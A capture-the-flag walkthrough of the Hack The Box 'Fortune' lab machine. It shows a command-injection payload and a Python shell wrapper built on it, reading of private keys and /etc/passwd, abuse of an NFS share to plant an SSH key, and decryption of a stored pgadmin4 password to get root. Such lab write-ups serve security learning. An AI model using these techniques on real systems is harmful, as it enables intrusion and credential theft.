Fortune
03/08/2019

Fortune is an excellent box which requires exploiting a command injection vulnerability in a web application to be able to retrieve a web certificate from the system to access another website where we have a key to connect via authpf. Then play with NFS and SSH to get a regular user connection to the system and finally do some source code review to decrypt a password stored in a database to get root.
User
First run nmap and see we have 22/ssh, 80/http and 443/https.
root@kali:~/htb/fortune# nmap -sC -sV 10.10.10.127
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-13 10:29 UTC
Nmap scan report for 10.10.10.127
Host is up (0.21s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE    VERSION
22/tcp  open  ssh        OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
|   2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA)
|   256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA)
|_  256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (ED25519)
80/tcp  open  http       OpenBSD httpd
|_http-server-header: OpenBSD httpd
|_http-title: Fortune
443/tcp open  ssl/https?
|_ssl-date: TLS randomness does not represent time
If we visit the website on port 80 we'll see the following form that returns a random quote each time we click the submit button.

The source code is the following.
<form action="/select" method="POST">
  <input type="radio" name="db" value="fortunes"> fortunes<br>
  <input type="radio" name="db" value="fortunes2"> fortunes2<br>
  <input type="radio" name="db" value="recipes"> recipes<br>
  <input type="radio" name="db" value="startrek"> startrek<br>
  <input type="radio" name="db" value="zippy"> zippy<br>
What the form is doing is just a POST request like this, changing the db parameter as the one selected.
root@kali:~/htb/fortune# curl -sX POST http://10.10.10.127/select -d 'db=zippy' | html2text

***** Your fortune is: *****

I don't understand the HUMOUR of the THREE STOOGES!!

Try again!
There's command injection vulnerability in the db parameter and we can see the output of what we execute.
root@kali:~/htb/fortune# curl -sX POST http://10.10.10.127/select -d 'db=zippy;id' | html2text

***** Your fortune is: *****

If I pull this SWITCH I'll be RITA HAYWORTH!!  Or a SCIENTOLOGIST!
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)

Try again!
After failing to get a reverse shell I made the following python script to have a more handy shell using the command injection vulnerability. The 2%3E%261 (2>&1) in the data param is to redirect stderr to stdin and see errors.
root@kali:~/htb/fortune# cat console.py
import requests
from cmd import Cmd
from bs4 import BeautifulSoup

class Fortune(Cmd):
    prompt = '> '

    def __init__(self):
        Cmd.__init__(self)

    def default(self, cmd):
        url = 'http://10.10.10.127/select'
        data = 'db=a;' + cmd + ' 2%3E%261'
        headers = {'Content-Type': 'application/x-www-form-urlencoded'}
        r = requests.post(url, data=data, headers=headers, verify=False)

        bs = BeautifulSoup(r.content, 'html.parser')
        output = bs.find('pre').getText().strip()
        print(output)

if __name__ == '__main__':
    Fortune().cmdloop()
Now it's easier to run commands.
root@kali:~/htb/fortune# python console.py
> id
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
>
We can't list the firewall rules to see why we can't get a reverse shell, so we're going to find an alternate path.
> pfctl -sr
pfctl: /dev/pf: Permission denied
If we enumerate the system we'll see we can read some of the certificate related files in bob's directory. We need the following two files, the certificate and its key.
> cat /home/bob/ca/intermediate/certs/intermediate.cert.pem
-----BEGIN CERTIFICATE-----
MIIFxDCCA6ygAwIBAgICEAAwDQYJKoZIhvcNAQELBQAwbTELMAkGA1UEBhMCQ0Ex
...
> cat /home/bob/ca/intermediate/private/intermediate.key.pem
-----BEGIN RSA PRIVATE KEY-----
MIIJKQIBAAKCAgEAuTGpzUbl4RIyDuJv8S36vZm96P8FoUgseznDqNOqAEN+qU6N
...
To use it on Firefox we need to transform it to p12 using the following command.
root@kali:~/htb/fortune# openssl pkcs12 -export -in intermediate.cert.pem -inkey intermediate.key.pem -out intermediate.p12
Enter Export Password:
Verifying - Enter Export Password:
Now we can import it using Firefox Certificate Manager.


Once we have the certificate imported, we can use it to access the website in 443/https.

Clicking in the generate link will create a ssh private key for us.
We don't know the user, but we can see /etc/passwd using the command injection and try all the users.
> cat /etc/passwd
...
nobody:*:32767:32767:Unprivileged user:/nonexistent:/sbin/nologin
charlie:*:1000:1000:Charlie:/home/charlie:/bin/ksh
bob:*:1001:1001::/home/bob:/bin/ksh
nfsuser:*:1002:1002::/home/nfsuser:/usr/sbin/authpf
Now we just have to copy the private key to our machine and use it to connect via ssh and nfsuser is the correct user.
root@kali:~/htb/fortune# vim ssh.key
root@kali:~/htb/fortune# chmod 600 ssh.key
root@kali:~/htb/fortune# ssh -i ssh.key nfsuser@10.10.10.127
Last login: Tue Apr  9 11:39:45 2019 from 10.10.14.208

Hello nfsuser. You are authenticated from host "10.10.16.95"
This is a strange shell, we can't run regular commands and that's because we're interacting with a authpf shell as we saw on the website.
Also, the username (nfsuser) gives us a clue about where we should go: NFS.
Using the command injection vulnerability we can run showmount to see which files are shared through NFS and we can see the directory /home is available for everyone.
> showmount -e 10.10.10.127
Exports list on 10.10.10.127:
/home                              Everyone
While having the ssh connection open, we can mount the /home directory in our system.
root@kali:~/htb/fortune# mount 10.10.10.127:/home /mnt/fortune/
If we go to the mounted directory we can see we have the home directories for bob, charlie and nfsuser.
root@kali:/mnt/fortune# ls -la
total 12
drwxr-xr-x 5 root root  512 Nov  2 21:19 .
drwxr-xr-x 3 root root 4096 Apr  9 14:56 ..
drwxr-xr-x 5 1001 1001  512 Nov  3 16:29 bob
drwxr-x--- 3 1000 1000  512 Apr  9 16:55 charlie
drwxr-xr-x 2 1002 1002  512 Nov  2 22:39 nfsuser
Unfortunately, we can't access to charlie's files.
root@kali:/mnt/fortune# cd charlie/
bash: cd: charlie/: Permission denied
We just have to create a user in our machine (if we don't have one already), this will create the group 1000 and add the user there.
root@kali:/mnt/fortune# adduser charlie
Adding user `charlie' ...
Adding new group `charlie' (1000) ...
Adding new user `charlie' (1000) with group `charlie' ...
Creating home directory `/home/charlie' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for charlie
Enter the new value, or press ENTER for the default
  Full Name []:
  Room Number []:
  Work Phone []:
  Home Phone []:
  Other []:
Is the information correct? [Y/n]
Now, using that user we're able to navigate to the desired directory.
root@kali:/mnt/fortune# su charlie
charlie@kali:/mnt/fortune$ cd charlie/
charlie@kali:/mnt/fortune/charlie$
Here we have the user flag.
charlie@kali:/mnt/fortune/charlie$ cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
If we read the mbox file we have the following message.
charlie@kali:/mnt/fortune/charlie$ cat mbox
From bob@fortune.htb Sat Nov  3 11:18:51 2018
Return-Path: <bob@fortune.htb>
Delivered-To: charlie@fortune.htb
Received: from localhost (fortune.htb [local])
  by fortune.htb (OpenSMTPD) with ESMTPA id bf12aa53
  for <charlie@fortune.htb>;
  Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
From:  <bob@fortune.htb>
Date: Sat, 3 Nov 2018 11:18:51 -0400 (EDT)
To: charlie@fortune.htb
Subject: pgadmin4
Message-ID: <196699abe1fed384@fortune.htb>
Status: RO

Hi Charlie,

Thanks for setting-up pgadmin4 for me. Seems to work great so far.
BTW: I set the dba password to the same as root. I hope you don't mind.

Cheers,

Bob
That indicates that we probably need to find the dba password in order to gain root access.
Now we're going to try to get a regular shell in the machine using ssh. To achieve that, we're going to create a ssh key pair in our system using ssh-keygen.
charlie@kali:~$ ssh-keygen -t rsa -f caca -N caca
Generating public/private rsa key pair.
Your identification has been saved in caca.
Your public key has been saved in caca.pub.
The key fingerprint is:
SHA256:ROnq0elRPvuzDLMfi3dntCnmWi63wqloSYfA537TwQo charlie@kali
The key's randomart image is:
+---[RSA 2048]----+
|        ..       |
|       ..        |
|    .  ..        |
|     o o. .      |
|      +oS+.      |
|      oE+.oo    .|
|     .oo+.*o+. .o|
|      .+o+.%=*.oo|
|      ....==&Boo |
+----[SHA256]-----+
Then, we have to add the generated public key to the authorized_keys file of any user of the system, charlie in this case. We're able to do that because we have access to that file through NFS.
charlie@kali:~$ cat caca.pub >> /mnt/fortune/charlie/.ssh/authorized_keys
Now charlie, has our key pair authorized and we can ssh as charlie using its corresponding private key.
charlie@kali:~$ ssh -i caca charlie@10.10.10.127
Enter passphrase for key 'caca': caca
Last login: Wed Apr 10 06:22:16 2019 from 10.10.16.95
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018

Welcome to OpenBSD: The proactively secure Unix-like operating system.
fortune$
As the mail we saw before said, we have to obtain the password from the dba user which uses pgadmin4.
After enumerating the system, we can find the following files under /var/appsrv/pgadmin4.
fortune$ ls -la
total 252
drwxr-x---  4 _pgadmin4  wheel     512 Nov  3 10:58 .
drwxr-xr-x  5 root       wheel     512 Nov  2 21:19 ..
-rw-r-----  1 _pgadmin4  wheel  118784 Nov  3 10:56 pgadmin4.db
-rw-r-----  1 _pgadmin4  wheel     479 Nov  3 10:47 pgadmin4.ini
drwxr-x---  2 _pgadmin4  wheel     512 Nov  3 11:04 sessions
drwxr-x---  3 _pgadmin4  wheel     512 Nov  3 10:56 storage
The db file looks interesting, so we're going to download it using scp in our machine to make a proper inspection.
charlie@kali:~$ scp -i caca charlie@10.10.10.127:/var/appsrv/pgadmin4/pgadmin4.db .
Enter passphrase for key 'caca': caca
pgadmin4.db                                           100%  116KB 306.6KB/s   00:00
Using sqlite3 we can view the database info.
charlie@kali:~$ sqlite3 pgadmin4.db
SQLite version 3.27.2 2019-02-25 16:06:06
Enter ".help" for usage hints.
sqlite>
Executing the following instruction will make the names of each column show when fetching data.
sqlite> .headers on
Using .tables we're able to see the tables available in the database.
sqlite> .tables
alembic_version              roles_users
debugger_function_arguments  server
keys                         servergroup
module_preference            setting
preference_category          user
preferences                  user_preferences
process                      version
role
In user we have the information of each user with their corresponding hashed passwords.
sqlite> select * from user;
id|email|password|active|confirmed_at
1|charlie@fortune.htb|$pbkdf2-sha512$25000$3hvjXAshJKQUYgxhbA0BYA$iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ|1|
2|bob@fortune.htb|$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg|1|
And in the table server, the hashed password for the dba user (utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz).
sqlite> select * from server;
id|user_id|servergroup_id|name|host|port|maintenance_db|username|password|role|ssl_mode|comment|discovery_id|hostaddr|db_res|passfile|sslcert|sslkey|sslrootcert|sslcrl|sslcompression|bgcolor|fgcolor|service|use_ssh_tunnel|tunnel_host|tunnel_port|tunnel_username|tunnel_authentication|tunnel_identity_file|connect_timeout|tunnel_password
1|2|2|fortune|localhost|5432|postgres|dba|utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz||prefer||||||<STORAGE_DIR>/.postgresql/postgresql.crt|<STORAGE_DIR>/.postgresql/postgresql.key|||0||||0||22||0||0|
After trying different methods to crack the password and failing, I started inspecting the code from pgadmin4, which is open source, to see how this password was stored.
In this file we have the piece of code used when the password is entered for the first time and stored in the database. We can see the entered password is encrypted using the user password.
...
password = encrypt(password, user.password)
...
# Save the encrypted password using the user's login
# password key.
setattr(server, 'password', password)
...
Bob was the one who entered the password because the mail said so, and we have his password in the database.
Looking at the code we can see, there's a decrypt function in the file crypto.py. So we just have to download it and execute it using as arguments the dba hashed password and bob's hashed password, then we should get dba's password in plain text.
charlie@kali:~$ python
Python 2.7.16 (default, Apr  6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import crypto
>>> cipher = "utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz"
>>> key = "$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg"
>>> crypto.decrypt(cipher, key)
'R3us3-0f-a-P4ssw0rdl1k3th1s?_B4D.ID3A!'
Since we know this is the same password used by root, we just have to change the user.
fortune$ su root
Password: R3us3-0f-a-P4ssw0rdl1k3th1s?_B4D.ID3A!
fortune$
The flag is in root's directory.
fortune# cat root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX